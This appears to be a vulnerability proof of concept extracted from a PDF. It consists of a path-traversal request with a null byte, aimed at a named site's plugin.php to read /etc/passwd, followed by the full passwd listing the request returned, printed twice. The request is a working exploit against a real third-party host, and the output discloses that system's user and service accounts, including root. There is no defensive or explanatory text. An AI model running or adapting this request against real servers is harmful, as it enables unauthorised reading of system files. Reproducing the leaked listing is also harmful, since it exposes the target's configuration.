 wan.renren.com/bbs/plugin.php?action=../../../../../../../../../../etc/passwd%00&id=dc_mall&inajax=1
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin uuidd:x:101:104:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
mysql:x:102:105:MySQL server:/var/lib/mysql:/bin/bash zabbix:x:500:500::/home/zabbix:/bin/bash ansible:x:3102:3102:Ansible Execution Account:/home/ansible:/bin/bash
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin uuidd:x:101:104:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
mysql:x:102:105:MySQL server:/var/lib/mysql:/bin/bash zabbix:x:500:500::/home/zabbix:/bin/bash ansible:x:3102:3102:Ansible Execution Account:/home/ansible:/bin/bash